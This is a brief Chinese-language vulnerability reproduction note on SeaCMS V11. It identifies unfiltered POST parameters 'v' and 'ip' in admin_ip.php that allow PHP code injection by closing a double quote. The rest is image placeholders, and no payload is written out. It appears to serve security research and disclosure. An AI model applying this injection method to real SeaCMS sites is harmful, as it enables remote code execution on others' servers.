前言
复现CMS:SeaCMS(海洋CMS)
复现版本:V11
地址:https://github.com/seacms-net/CMS/releases/tag/V11
根据代码相关内容,发现新版本理论(代码一致,尚未复现)仍然存在该漏洞。





漏洞点 admin_ip.php
经过代码审计发现,POST参数v及ip均未使用任何过滤



也就是可以通过双引号闭合,配合php代码进行代码执行。

